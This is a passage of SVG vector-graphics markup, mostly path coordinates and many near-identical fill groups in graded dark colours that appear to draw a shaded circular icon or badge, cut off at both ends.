1.326-.024.096-.05.182-.077.26-.068.21-.171.348-.28.474l-.157.177c-.118.14-.232.3-.317.572-.03.095-.056.205-.078.332-.033.189-.05.47-.057.754-.004.22-.002.442.005.619-.001.013-.009.025-.008.037l-.09.004a11.91 11.91 0 01-.007-.673c.008-.288.026-.57.06-.767.02-.117.045-.219.072-.31.091-.304.22-.489.348-.639l.143-.161c.11-.126.208-.252.273-.453.133-.416.24-1.183.28-1.526.002-.023.013-.035.013-.035l.09.009z"/></g><g fill="#394853"><path d="M3.095 21.808c-.018.132-.094.83-.212 1.33a3.55 3.55 0 01-.074.26c-.068.211-.172.35-.28.476-.053.06-.106.118-.158.18a1.501 1.501 0 00-.318.57c-.03.096-.057.207-.079.334-.032.19-.05.47-.056.756-.004.222 0 .443.006.62 0 .013-.009.026-.008.038l-.09.005c-.008-.186-.011-.43-.007-.675.007-.29.025-.572.06-.77.019-.116.043-.219.07-.31.092-.306.22-.491.35-.641.048-.057.097-.109.143-.161.11-.126.207-.253.273-.455.131-.42.238-1.192.277-1.53.002-.024.013-.036.013-.036l.09.009z"/></g><g fill="#374651"><path d="M3.093 21.821c-.017.127-.092.83-.21 1.334a3.113 3.113 0 01-.074.26c-.068.213-.17.352-.28.479-.052.06-.106.117-.158.179-.118.139-.233.3-.318.572a2.49 2.49 0 00-.078.335c-.033.19-.05.471-.056.758-.004.223-.001.445.005.62.001.015-.006.028-.006.041l-.091.002c-.008-.185-.012-.43-.008-.676.007-.29.024-.573.059-.772.02-.116.044-.219.07-.31.092-.307.222-.492.351-.643l.143-.162c.111-.126.208-.252.273-.456.131-.422.237-1.202.276-1.535.002-.024.012-.036.012-.036l.09.009z"/></g><g fill="#35444F"><path d="M3.091 21.834c-.016.12-.091.828-.209 1.337a2.483 2.483 0 01-.073.262c-.067.213-.17.353-.28.48-.051.06-.105.118-.158.18a1.55 1.55 0 00-.319.573c-.03.096-.056.207-.078.335-.032.19-.049.474-.055.761-.003.223 0 .447.006.622.001.014-.006.026-.005.04l-.092.003c-.007-.184-.012-.43-.007-.678.006-.29.022-.575.057-.774.02-.116.044-.22.07-.311.093-.308.223-.493.352-.644.05-.057.097-.11.144-.161.11-.127.208-.255.272-.46.13-.424.235-1.21.273-1.538.002-.025.012-.037.012-.037l.09.009z"/></g><g fill="#33424D"><path d="M3.089 21.848c-.016.115-.09.828-.207 1.34a3.156 3.156 0 01-.072.264 1.28 1.28 0 01-.279.481c-.053.061-.106.118-.158.18-.12.14-.235.301-.32.576-.03.096-.058.207-.08.335-.031.19-.048.475-.053.762-.004.225-.001.449.006.624.002.014-.006.027-.005.04l-.092.004c-.008-.183-.012-.43-.008-.679.006-.29.022-.577.057-.775.02-.117.043-.22.071-.313.092-.309.222-.494.351-.644.05-.058.098-.11.145-.163a1.19 1.19 0 00.271-.46c.13-.427.234-1.22.27-1.543.003-.025.013-.038.013-.038l.09.009z"/></g><g fill="#31404A"><path d="M3.087 21.861c-.015.11-.088.828-.205 1.345a3.236 3.236 0 01-.072.263 1.263 1.263 0 01-.278.484l-.16.18c-.118.14-.234.302-.32.576-.03.098-.056.209-.078.337-.032.19-.048.476-.054.764-.003.225 0 .45.008.625 0 .014-.007.028-.006.04l-.09.006c-.009-.182-.013-.43-.009-.68.005-.291.022-.579.056-.778.02-.116.043-.22.071-.313.092-.31.222-.495.353-.646l.144-.163c.111-.126.208-.254.27-.462.13-.43.233-1.23.269-1.548a.076.076 0 01.012-.038l.09.009z"/></g><g fill="#303E48"><path d="M3.085 21.874c-.014.104-.088.827-.203 1.348a3.326 3.326 0 01-.072.266 1.242 1.242 0 01-.278.484c-.051.062-.106.119-.158.181-.12.14-.236.302-.322.577-.03.097-.057.21-.079.338-.031.19-.047.477-.053.766-.003.226.001.452.008.627 0 .013-.006.028-.004.04l-.092.005a11.869 11.869 0 01-.01-.682c.006-.291.022-.58.055-.78.02-.117.044-.22.071-.313.092-.311.223-.497.354-.648l.144-.163c.111-.128.208-.256.272-.464.128-.432.23-1.24.265-1.552a.103.103 0 01.01-.04h.002l.09.01z"/></g><g fill="#2E3B46"><path d="M3.083 21.888c-.013.098-.086.827-.201 1.352a4.537 4.537 0 01-.07.266c-.065.217-.168.36-.278.487-.052.061-.107.118-.16.18-.12.141-.237.303-.322.58-.03.097-.057.208-.079.337-.032.191-.047.48-.051.769-.004.227 0 .453.007.627.001.016-.004.029-.003.042l-.093.004a11.86 11.86 0 01-.01-.683c.005-.292.02-.581.054-.782a3.01 3.01 0 01.071-.313c.092-.313.224-.5.354-.65.05-.059.1-.11.145-.164.111-.127.208-.255.27-.465.128-.435.23-1.249.265-1.557a.103.103 0 01.01-.04l.091.01z"/></g><g fill="#2C3944"><path d="M3.081 21.901c-.013.092-.086.827-.2 1.356a2.98 2.98 0 01-.07.266c-.064.22-.166.361-.276.49l-.16.18c-.12.14-.238.303-.324.58-.03.098-.056.21-.078.34-.032.19-.047.48-.051.768-.004.228 0 .455.008.63.001.015-.004.028-.003.042l-.091.005a10.25 10.25 0 01-.011-.685c.004-.293.02-.583.054-.783.019-.118.043-.222.07-.314.092-.314.224-.5.355-.652.05-.058.1-.11.146-.163.11-.128.208-.257.269-.467.127-.439.228-1.258.262-1.562a.103.103 0 01.01-.04l.091.009z"/></g><g fill="#2A3742"><path d="M3.078 21.914c-.012.086-.084.826-.198 1.36a3.396 3.396 0 01-.07.267c-.063.22-.165.363-.275.491l-.16.18a1.536 1.536 0 00-.325.582c-.03.098-.057.21-.079.341-.03.19-.046.48-.05.77-.002.23.002.458.01.632 0 .015-.005.029-.004.042l-.091.007a11.71 11.71 0 01-.013-.687c.005-.294.02-.585.054-.786.02-.117.043-.221.07-.316.092-.313.225-.5.355-.652.051-.058.1-.11.147-.164.11-.127.208-.257.27-.469.125-.44.224-1.266.258-1.565.002-.027.01-.041.01-.041l.091.009z"/></g><g fill="#293540"><path d="M3.076 21.927c-.01.08-.084.826-.197 1.362-.02.1-.044.19-.067.27-.063.22-.166.364-.276.493-.052.06-.107.12-.161.18a1.552 1.552 0 00-.326.583c-.03.098-.056.21-.077.342-.032.19-.047.482-.051.773-.002.23.002.458.01.633.002.014-.004.028-.002.042l-.092.006c-.01-.182-.016-.434-.013-.689.004-.294.02-.586.052-.787.02-.119.043-.224.07-.317.092-.315.226-.502.358-.654.05-.058.099-.11.145-.164.112-.127.21-.258.27-.47.124-.443.225-1.277.256-1.57.002-.028.01-.042.01-.042l.091.009z"/></g><g fill="#27333E"><path d="M3.074 21.94c-.01.075-.083.825-.195 1.367-.02.099-.044.19-.067.27a1.21 1.21 0 01-.276.493c-.052.063-.107.12-.161.182-.12.141-.24.305-.326.584-.03.098-.057.211-.077.343-.033.19-.047.483-.05.775-.003.23.002.46.01.634.001.014-.003.028-.003.042l-.091.006a11.65 11.65 0 01-.014-.69 6.11 6.11 0 01.052-.79c.02-.118.043-.222.07-.316.093-.316.226-.504.358-.656.05-.058.1-.11.146-.164.112-.128.208-.258.27-.473.124-.445.222-1.285.253-1.573.002-.028.01-.043.01-.043l.091.009z"/></g><g fill="#25313B"><path d="M3.073 21.954c-.01.069-.082.825-.193 1.37-.02.099-.043.19-.067.271a1.226 1.226 0 01-.274.496c-.053.062-.108.12-.162.183-.122.141-.24.303-.326.584a2.425 2.425 0 00-.08.343c-.03.191-.044.485-.048.777-.002.231.003.461.011.636.001.014-.002.03-.002.042l-.092.007c-.01-.18-.016-.434-.014-.692.004-.295.018-.59.051-.79.02-.12.043-.225.07-.318.093-.318.226-.505.359-.658.05-.058.1-.111.146-.165.113-.127.208-.259.269-.474.124-.448.22-1.294.25-1.578.004-.028.01-.043.01-.043l.092.009z"/></g><g fill="#242F39"><path d="M3.07 21.967c-.008.063-.08.825-.192 1.373-.02.1-.043.192-.064.272-.063.225-.165.37-.275.498-.054.063-.109.12-.163.183-.122.142-.24.305-.327.587a2.76 2.76 0 00-.078.343 5.897 5.897 0 00-.048.779c-.003.232.003.462.011.637.001.015-.002.03 0 .044l-.094.006c-.011-.18-.018-.435-.015-.693.003-.296.017-.592.05-.794a2.63 2.63 0 01.07-.319c.093-.318.227-.505.36-.658.05-.058.1-.11.147-.164.11-.128.208-.26.267-.476.123-.452.22-1.305.25-1.583.002-.029.007-.044.007-.044h.002l.091.009z"/></g><g fill="#222C37"><path d="M3.068 21.98c-.007.058-.08.825-.19 1.377-.02.1-.042.193-.064.273-.062.226-.164.37-.275.5-.053.062-.108.121-.162.183a1.508 1.508 0 00-.328.588c-.03.098-.057.211-.079.344-.03.192-.044.488-.047.78-.001.234.004.466.013.639 0 .015-.003.03-.001.045l-.093.005c-.01-.18-.017-.435-.015-.694a5.9 5.9 0 01.048-.795c.02-.12.043-.226.071-.32a1.61 1.61 0 01.36-.659c.051-.06.1-.112.147-.166a1.12 1.12 0 00.268-.478c.122-.454.218-1.313.247-1.587.002-.029.007-.044.007-.044h.002l.091.009z"/></g><g fill="#212A35"><path d="M3.066 21.993c-.007.052-.078.824-.188 1.38-.02.1-.041.193-.064.274-.06.227-.163.373-.274.502-.052.063-.109.121-.162.183a1.518 1.518 0 00-.33.59c-.03.098-.056.212-.078.345a5.963 5.963 0 00-.047.781c-.001.235.004.468.014.64 0 .016-.002.032-.001.046l-.093.006c-.01-.18-.018-.436-.016-.696.002-.297.016-.594.048-.797.02-.12.044-.226.07-.32a1.63 1.63 0 01.361-.661c.051-.059.1-.112.148-.166.112-.128.208-.261.267-.48.122-.456.217-1.323.245-1.591.002-.03.007-.045.007-.045l.093.009z"/></g><g fill="#1F2833"><path d="M3.064 22.007c-.006.047-.077.824-.186 1.384-.02.1-.041.193-.064.276-.06.228-.161.374-.272.503l-.164.184a1.506 1.506 0 00-.33.589c-.03.1-.057.214-.078.346-.03.193-.044.49-.047.784-.001.236.005.469.014.642v.046l-.093.005a10.667 10.667 0 01-.017-.697 5.77 5.77 0 01.049-.798 2.38 2.38 0 01.07-.321c.092-.322.228-.51.36-.663l.15-.166c.111-.129.207-.261.266-.48.12-.46.215-1.333.242-1.597.002-.03.007-.046.007-.046l.093.009z"/></g><g fill="#1E2631"><path d="M3.062 22.02c-.005.04-.076.824-.184 1.388-.02.1-.041.194-.063.276-.06.23-.161.375-.272.506-.054.062-.11.121-.164.184a1.486 1.486 0 00-.33.59c-.031.1-.058.215-.08.347-.03.193-.043.491-.045.786 0 .236.005.47.014.643l.001.046-.092.007a10.68 10.68 0 01-.018-.7c.002-.297.015-.596.048-.8.018-.12.042-.227.07-.322.092-.322.228-.51.362-.664.05-.058.101-.112.147-.166.114-.13.21-.262.268-.483.12-.462.213-1.341.239-1.601l.006-.046h.002l.092.009z"/></g><g fill="#1C242F"><path d="M3.06 22.033c-.004.036-.075.823-.183 1.392-.02.101-.04.194-.061.276a1.2 1.2 0 01-.272.507c-.054.064-.11.123-.165.185a1.521 1.521 0 00-.332.592c-.03.1-.056.215-.077.348-.03.193-.043.493-.046.788 0 .237.006.472.015.644.002.016 0 .032.002.047l-.094.007c-.012-.178-.02-.438-.019-.7.003-.3.016-.6.047-.804.02-.12.043-.227.07-.322.093-.323.23-.512.363-.666l.149-.166c.113-.13.209-.262.266-.485.12-.465.212-1.35.237-1.605l.006-.047h.002l.092.009z"/></g><g fill="#1B222D"><path d="M3.058 22.046c-.004.03-.074.823-.18 1.395-.02.101-.04.196-.062.278a1.17 1.17 0 01-.272.509c-.054.063-.11.122-.165.185a1.539 1.539 0 00-.332.593c-.03.1-.057.215-.077.349-.03.194-.043.494-.045.79 0 .238.006.473.016.645v.048l-.092.006a10.03 10.03 0 01-.018-.702c0-.298.014-.6.045-.804.02-.121.042-.229.07-.324.093-.324.23-.513.364-.667.05-.06.102-.112.149-.167.113-.129.209-.263.266-.486.118-.468.21-1.36.234-1.61l.006-.047h.002l.092.009z"/></g><g fill="#19202A"><path d="M3.056 22.059c-.003.024-.073.823-.18 1.399a4.07 4.07 0 01-.06.28 1.19 1.19 0 01-.27.51c-.054.063-.11.122-.165.184a1.506 1.506 0 00-.333.596c-.032.1-.058.215-.08.349-.03.194-.042.495-.043.791a11.884 11.884 0 00.018.695l-.094.008c-.012-.177-.02-.438-.02-.704.002-.3.015-.602.046-.806a2.33 2.33 0 01.07-.324c.093-.325.23-.515.364-.668.052-.06.103-.113.15-.168.112-.13.208-.263.265-.488.118-.47.21-1.37.233-1.614a.543.543 0 01.005-.048l.094.009z"/></g><g fill="#171E28"><path d="M3.053 22.073c-.002.018-.072.822-.178 1.402a3.975 3.975 0 01-.059.28 1.2 1.2 0 01-.27.513c-.054.063-.111.123-.166.186a1.512 1.512 0 00-.334.596c-.03.1-.057.214-.078.35-.03.193-.042.496-.043.793-.001.24.006.477.016.648l.002.05-.093.006a10.561 10.561 0 01-.02-.706c0-.3.012-.603.044-.807.019-.122.042-.23.07-.326.093-.325.23-.515.365-.67l.15-.167a1.1 1.1 0 00.264-.49c.118-.472.208-1.379.231-1.619.002-.03.005-.047.005-.048l.094.009z"/></g><g fill="#161C26"><path d="M3.051 22.086c-.002.013-.072.822-.175 1.406a6.92 6.92 0 01-.06.281 1.162 1.162 0 01-.27.514c-.054.064-.11.123-.165.187a1.495 1.495 0 00-.335.596 2.492 2.492 0 00-.078.352c-.03.194-.042.498-.043.795 0 .241.007.478.017.65.001.017.001.033.004.049l-.095.006a11.26 11.26 0 01-.02-.706c0-.3.011-.606.042-.81.02-.122.043-.23.07-.326.094-.327.231-.517.367-.671.052-.06.102-.113.15-.168.113-.13.209-.265.265-.491.115-.476.205-1.39.227-1.624l.005-.05.094.01z"/></g><g fill="#151A24"><path d="M3.049 22.099c0 .006-.07.82-.174 1.41a4.52 4.52 0 01-.059.281 1.17 1.17 0 01-.269.517c-.054.063-.111.123-.166.186a1.497 1.497 0 00-.335.598c-.031.1-.057.217-.079.353-.03.194-.04.499-.042.796 0 .242.008.48.019.651 0 .018.002.034.003.05l-.095.008a10.433 10.433 0 01-.022-.708c.001-.3.012-.607.044-.811.018-.123.042-.232.07-.327.092-.33.23-.519.366-.673.053-.06.103-.113.15-.168.114-.13.21-.266.265-.494.115-.478.205-1.398.225-1.627l.005-.05.094.009z"/></g><g fill="#131822"><path d="M1.832 26.265c0-.302.01-.609.042-.814.082-.542.262-.802.438-1.001.175-.202.336-.338.413-.664.132-.55.229-1.68.229-1.683l.094.01s-.096 1.131-.23 1.694c-.083.354-.267.514-.435.706-.17.194-.334.426-.415.953-.03.194-.041.5-.041.799 0 .267.008.53.021.702l-.093.008a10.39 10.39 0 01-.023-.71"/></g></g></g><g fill="url(#f)" fill-rule="nonzero" transform="matrix(1 0 0 -1 1.535 43.879)"><g><g><g><path d="M22.846 40.807h-.022c-10.69.001-20.13-8.292-21.457-19.266-.047-.385-.06-.584-.099-.856-.074-.514-.084-.794-.429-1.147-.333-.338-.564-.726-.54-2.003.028-1.547.578-5.167 2.405-8.723 1.72-3.35 4.592-6.333 8.118-8.221-6.295 4.586-9.306 11.73-9.306 18.223 0 12.05 9.6 21.82 21.444 21.82v.173h-.114z"/></g></g></g></g><g fill="url(#g)" fill-rule="nonzero" transform="matrix(1 0 0 -1 23.087 47.168)"><g><g><g><path d="M.211 43.888v-.14c10.86 0 19.882-7.994 21.173-18.689.082-.578.295-1.11.576-1.396.31-.314.558-.823.558-1.752C22.518 10.095 13.043.457 1.294.457V.284l.114-.001c11.843 0 21.444 9.77 21.444 21.82s-9.6 21.82-21.444 21.82l-1.197-.035z"/></g></g></g></g><g fill-rule="nonzero"><g><g fill="#131822"><path d="M9.432 9.851a21.881 21.881 0 00-6.24 15.341 21.726 21.726 0 006.24 15.293c3.857 3.916 9.18 6.336 15.064 6.336 5.882-.001 11.208-2.421 15.062-6.336a21.722 21.722 0 006.24-15.293 21.885 21.885 0 00-6.24-15.342c-3.855-3.938-9.18-6.383-15.062-6.383-5.884 0-11.208 2.445-15.064 6.383M2.911 25.192c0-12.103 9.662-22.01 21.585-22.012 11.921.001 21.584 9.91 21.584 22.012-.001 12.103-9.664 21.915-21.584 21.915-11.922 0-21.585-9.812-21.585-21.916"/></g><g fill="#131822"><path d="M9.432 9.694a21.881 21.881 0 00-6.24 15.341 21.726 21.726 0 006.24 15.293c3.857 3.916 9.18 6.336 15.064 6.336 5.882 0 11.208-2.421 15.062-6.336a21.722 21.722 0 006.24-15.293 21.885 21.885 0 00-6.24-15.342c-3.855-3.938-9.18-6.382-15.062-6.382-5.884 0-11.208 2.444-15.064 6.382M2.911 25.035c0-12.103 9.662-22.01 21.585-22.012 11.921.001 21.584 9.91 21.584 22.012-.001 12.103-9.664 21.915-21.584 21.915-11.922 0-21.585-9.812-21.585-21.916"/></g><g fill="#FFF"><path d="M9.446 9.788a21.86 21.86 0 00-6.233 15.326 21.707 21.707 0 006.234 15.279c3.85 3.911 9.17 6.329 15.048 6.33 5.878-.001 11.198-2.42 15.05-6.33a21.707 21.707 0 006.233-15.278 21.872 21.872 0 00-6.234-15.328c-3.852-3.935-9.172-6.377-15.05-6.377-5.877 0-11.196 2.442-15.048 6.377M2.89 25.115c0-12.114 9.672-22.032 21.605-22.033 11.933.001 21.604 9.92 21.605 22.033 0 12.114-9.673 21.934-21.605 21.934S2.89 37.229 2.89 25.115"/></g></g></g><g fill="url(#h)" fill-rule="nonzero" transform="matrix(1 0 0 -1 1.535 49.361)"><g><g><g><path d="M.148 24.296c0-12.82 10.213-23.213 22.812-23.213 12.6 0 22.813 10.393 22.813 23.213S35.559 47.508 22.96 47.508C10.361 47.508.148 37.115.148 24.296m.134 0c0 12.743 10.154 23.075 22.678 23.075 12.525 0 22.679-10.332 22.679-23.075C45.639 11.55 35.485 1.22 22.96 1.22 10.436 1.22.282 11.55.282 24.296"/></g></g></g></g><g fill="url(#i)" fill-rule="nonzero" transform="matrix(1 0 0 -1 3.69 46.072)"><g><g><g><path d="M.597 21.005C.597 9.65 9.644.443 20.805.443c11.16 0 20.208 9.207 20.208 20.562 0 11.357-9.047 20.563-20.208 20.563-11.16 0-20.208-9.206-20.208-20.563m.134 0c0 11.283 8.987 20.428 20.074 20.428 11.087 0 20.075-9.145 20.075-20.428C40.88 9.725 31.892.58 20.805.58S.731 9.725.731 21.005"/></g></g></g></g><g fill-rule="nonzero"><g><g fill="#191F28"><path d="M24.496 3.942v21.366l3.408-2.002-2.587-18.65s-.255-.417-.821-.714"/></g><g fill="#191F29"><path d="M24.496 3.942l.001 21.36c.022-.014 3.386-2.017 3.379-2.11L25.312 4.653c-.001-.001-.257-.417-.816-.71"/></g><g fill="#1A202A"><path d="M24.496 3.942l.003 21.354c.042-.03 3.362-2.033 3.348-2.216 0-.015-2.541-18.424-2.541-18.428 0-.004-.255-.42-.809-.71"/></g><g fill="#1B212A"><path d="M24.496 3.942L24.5 25.29c.064-.045 3.34-2.048 3.32-2.323L25.299 4.649a2.16 2.16 0 00-.804-.707"/></g><g fill="#1B212B"><path d="M24.496 3.942l.005 21.342c.086-.061 3.318-2.063 3.29-2.43L25.292 4.646c0-.007-.256-.42-.797-.705"/></g><g fill="#1C222B"><path d="M24.496 3.942l.006 21.336c.106-.076 3.296-2.08 3.26-2.538-.003-.04-2.474-18.084-2.475-18.095-.001-.009-.257-.422-.791-.703"/></g><g fill="#1C232C"><path d="M24.496 3.942l.008 21.33c.127-.09 3.272-2.094 3.23-2.645-.004-.047-2.451-17.972-2.452-17.983a2.075 2.075 0 00-.786-.702"/></g><g fill="#1D242D"><path d="M24.496 3.942l.009 21.324c.148-.107 3.25-2.11 3.2-2.753-.003-.054-2.428-17.858-2.429-17.871-.001-.015-.256-.426-.779-.7"/></g><g fill="#1E242E"><path d="M24.496 3.942l.01 21.317c.169-.122 3.228-2.125 3.17-2.857-.004-.064-2.404-17.747-2.406-17.762-.002-.017-.258-.427-.774-.698"/></g><g fill="#1E252E"><path d="M24.496 3.942l.01 21.31c.192-.135 3.207-2.139 3.143-2.964-.005-.07-2.383-17.633-2.386-17.65-.002-.018-.257-.428-.767-.696"/></g><g fill="#1F262F"><path d="M24.496 3.942l.013 21.305c.211-.151 3.182-2.156 3.112-3.072-.006-.08-2.361-17.52-2.364-17.54-.002-.02-.257-.429-.761-.693"/></g><g fill="#1F2630"><path d="M24.496 3.942l.014 21.298c.233-.166 3.16-2.17 3.082-3.18-.007-.085-2.337-17.405-2.34-17.427-.004-.022-.258-.43-.756-.69"/></g><g fill="#202731"><path d="M24.496 3.942l.015 21.292c.255-.182 3.138-2.185 3.053-3.286-.008-.096-2.316-17.294-2.318-17.317-.003-.023-.259-.431-.75-.689"/></g><g fill="#212831"><path d="M24.496 3.942l.016 21.286c.275-.196 3.115-2.201 3.024-3.393-.01-.103-2.293-17.181-2.296-17.206-.004-.026-.26-.432-.744-.687"/></g><g fill="#212932"><path d="M24.496 3.942l.017 21.28c.297-.212 3.093-2.217 2.994-3.501-.009-.109-2.271-17.067-2.274-17.095-.003-.027-.259-.433-.737-.684"/></g><g fill="#222932"><path d="M24.496 3.942l.018 21.273c.318-.227 3.07-2.231 2.965-3.607-.01-.118-2.248-16.954-2.251-16.984-.005-.028-.259-.434-.732-.682"/></g><g fill="#232A33"><path d="M24.496 3.942l.02 21.268c.338-.243 3.047-2.248 2.933-3.715-.008-.125-2.223-16.841-2.228-16.873-.004-.03-.258-.435-.725-.68"/></g><g fill="#232B34"><path d="M24.496 3.942l.022 21.261c.358-.258 3.024-2.261 2.904-3.821-.01-.134-2.202-16.728-2.206-16.762-.004-.033-.26-.437-.72-.678"/></g><g fill="#242B35"><path d="M24.496 3.942l.023 21.255c.38-.272 3.002-2.278 2.875-3.93-.011-.14-2.18-16.613-2.185-16.65-.004-.033-.26-.437-.713-.675"/></g><g fill="#242C35"><path d="M24.496 3.942l.024 21.25c.402-.288 2.98-2.295 2.845-4.037-.011-.148-2.157-16.503-2.161-16.538-.005-.038-.26-.44-.708-.675"/></g><g fill="#252D36"><path d="M24.496 3.942l.025 21.242c.423-.302 2.958-2.307 2.815-4.142-.011-.157-2.133-16.39-2.14-16.428-.005-.04-.26-.44-.701-.672"/></g><g fill="#262E37"><path d="M24.496 3.942l.026 21.236c.445-.317 2.935-2.324 2.787-4.25a10147.1 10147.1 0 00-2.118-16.316c-.005-.042-.26-.442-.695-.67"/></g><g fill="#272F38"><path d="M24.496 3.942l.027 21.23c.465-.333 2.913-2.34 2.757-4.357-.014-.172-2.089-16.162-2.094-16.205-.007-.043-.261-.443-.69-.668"/></g><g fill="#272F38"><path d="M24.496 3.942l.028 21.224c.487-.348 2.891-2.354 2.727-4.464-.014-.18-2.065-16.05-2.072-16.094-.005-.045-.26-.444-.683-.666"/></g><g fill="#283039"><path d="M24.496 3.942l.03 21.217c.508-.363 2.868-2.37 2.697-4.57-.015-.187-2.044-15.936-2.05-15.983-.006-.048-.26-.446-.677-.664"/></g><g fill="#28313A"><path d="M24.496 3.942l.03 21.212c.53-.378 2.846-2.386 2.67-4.679a11403 11403 0 00-2.03-15.872c-.006-.048-.26-.445-.671-.66"/></g><g fill="#29313A"><path d="M24.496 3.942l.032 21.205c.55-.393 2.823-2.4 2.638-4.785-.015-.203-1.998-15.71-2.004-15.76-.007-.051-.262-.448-.666-.66"/></g><g fill="#2A323B"><path d="M24.496 3.942l.033 21.2c.572-.41 2.8-2.417 2.61-4.893a8327.89 8327.89 0 00-1.985-15.65c-.006-.053-.261-.448-.659-.657"/></g><g fill="#2A333C"><path d="M24.496 3.942l.034 21.193c.593-.423 2.779-2.432 2.58-5-.017-.218-1.953-15.483-1.96-15.538-.007-.055-.262-.45-.654-.655"/></g><g fill="#2B343D"><path d="M24.496 3.942l.036 21.187c.614-.439 2.754-2.447 2.55-5.107a7831.66 7831.66 0 00-1.939-15.426c-.008-.057-.262-.452-.648-.654"/></g><g fill="#2C343D"><path d="M24.496 3.942l.037 21.181c.634-.454 2.732-2.463 2.52-5.214-.017-.234-1.907-15.257-1.915-15.316-.008-.059-.263-.452-.642-.65"/></g><g fill="#2D353E"><path d="M24.496 3.942l.038 21.175c.656-.47 2.71-2.477 2.491-5.32-.019-.244-1.886-15.145-1.893-15.207-.009-.06-.263-.454-.636-.649"/></g><g fill="#2D363F"><path d="M24.496 3.942l.04 21.168c.677-.484 2.687-2.492 2.46-5.428-.02-.25-1.862-15.03-1.87-15.093-.008-.062-.263-.454-.63-.647"/></g><g fill="#2E373F"><path d="M24.496 3.942l.04 21.161c.7-.499 2.666-2.507 2.432-5.534-.02-.257-1.84-14.917-1.848-14.982-.009-.065-.263-.456-.624-.645"/></g><g fill="#2F3740"><path d="M24.496 3.942l.042 21.156c.719-.514 2.642-2.523 2.402-5.643-.02-.265-1.817-14.804-1.827-14.87-.008-.067-.262-.458-.617-.643"/></g><g fill="#2F3841"><path d="M24.496 3.942l.043 21.15c.74-.53 2.62-2.54 2.372-5.75-.02-.273-1.795-14.69-1.803-14.76-.01-.067-.264-.458-.612-.64"/></g><g fill="#303942"><path d="M24.496 3.942l.044 21.144c.762-.545 2.598-2.555 2.343-5.857-.022-.28-1.772-14.577-1.781-14.649-.01-.07-.263-.458-.606-.638"/></g><g fill="#313A42"><path d="M24.496 3.942l.045 21.137c.784-.559 2.576-2.569 2.313-5.962-.022-.29-1.748-14.466-1.758-14.539-.01-.072-.264-.46-.6-.636"/></g><g fill="#323A43"><path d="M24.496 3.942l.046 21.13c.805-.573 2.554-2.583 2.284-6.07-.023-.296-1.727-14.35-1.736-14.426-.01-.075-.264-.46-.594-.634"/></g><g fill="#323B44"><path d="M24.496 3.942l.047 21.125c.826-.59 2.53-2.6 2.255-6.177-.024-.305-1.704-14.24-1.714-14.316-.01-.076-.265-.462-.588-.632"/></g><g fill="#333C44"><path d="M24.496 3.942l.048 21.12c.847-.606 2.51-2.616 2.226-6.284-.025-.314-1.681-14.127-1.692-14.206-.01-.078-.265-.463-.582-.63"/></g><g fill="#343D45"><path d="M24.496 3.942l.05 21.112c.868-.62 2.486-2.63 2.195-6.391-.025-.321-1.659-14.012-1.67-14.093-.01-.08-.264-.464-.575-.628"/></g><g fill="#343D46"><path d="M24.496 3.942l.052 21.107c.889-.636 2.462-2.647 2.165-6.5-.025-.327-1.637-13.899-1.647-13.979-.01-.083-.265-.467-.57-.627"/></g><g fill="#353E47"><path d="M24.496 3.942l.053 21.1c.91-.65 2.44-2.661 2.136-6.605-.026-.336-1.614-13.788-1.625-13.87-.011-.085-.266-.468-.564-.625"/></g><g fill="#363F47"><path d="M24.496 3.942l.054 21.093c.93-.665 2.418-2.676 2.105-6.712-.025-.344-1.59-13.674-1.6-13.76-.013-.086-.267-.467-.559-.62"/></g><g fill="#374048"><path d="M24.496 3.942l.055 21.088c.953-.681 2.395-2.692 2.076-6.82-.026-.351-1.567-13.56-1.58-13.648-.011-.088-.264-.47-.551-.62"/></g><g fill="#384149"><path d="M24.496 3.942l.056 21.081c.974-.695 2.373-2.707 2.047-6.926-.028-.36-1.545-13.448-1.557-13.537-.013-.09-.266-.47-.546-.618"/></g><g fill="#384149"><path d="M24.496 3.942l.057 21.076c.996-.712 2.35-2.724 2.017-7.034-.028-.367-1.522-13.335-1.534-13.427-.012-.092-.266-.471-.54-.615"/></g><g fill="#39424A"><path d="M24.496 3.942l.058 21.07c1.016-.727 2.329-2.739 1.988-7.142-.029-.375-1.5-13.22-1.513-13.315-.011-.093-.266-.472-.533-.613"/></g><g fill="#3A434B"><path d="M24.496 3.942l.06 21.063c1.037-.742 2.305-2.754 1.958-7.248-.03-.383-1.477-13.109-1.49-13.204-.013-.095-.266-.474-.528-.61"/></g><g fill="#3B444C"><path d="M24.496 3.942l.061 21.057c1.059-.756 2.283-2.77 1.928-7.355-.03-.39-1.455-12.996-1.467-13.093-.013-.098-.267-.475-.522-.609"/></g><g fill="#3B444C"><path d="M24.496 3.942l.063 21.05c1.08-.77 2.26-2.783 1.898-7.462-.031-.398-1.431-12.882-1.445-12.981-.014-.1-.267-.476-.516-.607"/></g><g fill="#3C454D"><path d="M24.496 3.942l.064 21.044c1.1-.786 2.238-2.8 1.87-7.569-.032-.406-1.41-12.769-1.424-12.87-.014-.102-.268-.478-.51-.605"/></g><g fill="#3D464E"><path d="M24.496 3.942l.065 21.04c1.121-.802 2.215-2.816 1.84-7.677-.032-.413-1.387-12.656-1.4-12.76-.015-.103-.269-.478-.505-.602"/></g><g fill="#3E474E"><path d="M24.496 3.942l.066 21.032c1.143-.817 2.193-2.83 1.81-7.784-.032-.421-1.364-12.542-1.378-12.648-.014-.105-.267-.48-.498-.6"/></g><g fill="#3F474F"><path d="M24.496 3.942l.067 21.026c1.165-.832 2.171-2.846 1.781-7.891-.033-.429-1.342-12.429-1.356-12.536-.015-.108-.268-.482-.492-.599"/></g><g fill="#404850"><path d="M24.496 3.942l.069 21.02c1.185-.848 2.148-2.862 1.75-7.998-.033-.437-1.318-12.317-1.333-12.425-.015-.11-.268-.483-.486-.597"/></g><g fill="#404951"><path d="M24.496 3.942l.07 21.013c1.206-.862 2.125-2.876 1.72-8.104-.033-.445-1.294-12.204-1.31-12.315-.014-.111-.268-.483-.48-.594"/></g><g fill="#414A51"><path d="M24.496 3.942l.071 21.008c1.227-.877 2.102-2.893 1.692-8.213-.036-.453-1.274-12.09-1.289-12.203-.015-.113-.27-.484-.474-.592"/></g><g fill="#424B52"><path d="M24.496 3.942l.072 21.001c1.25-.892 2.08-2.907 1.662-8.319-.036-.46-1.25-11.977-1.266-12.092-.015-.115-.269-.486-.468-.59"/></g><g fill="#434B53"><path d="M24.496 3.942l.073 20.995c1.27-.907 2.058-2.922 1.633-8.426-.037-.468-1.229-11.864-1.244-11.981-.016-.117-.27-.487-.462-.588"/></g><g fill="#444C53"><path d="M24.496 3.942l.074 20.99c1.291-.924 2.036-2.94 